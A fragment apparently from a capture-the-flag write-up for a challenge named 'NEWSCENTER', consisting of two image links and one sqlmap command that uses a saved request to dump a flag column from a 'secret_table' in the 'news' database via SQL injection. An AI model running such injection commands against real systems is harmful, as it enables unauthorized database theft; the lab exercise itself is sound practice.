 python sqlmap.py -r NEWSCENTER.txt --dump -D news -T secret_table -C fl4g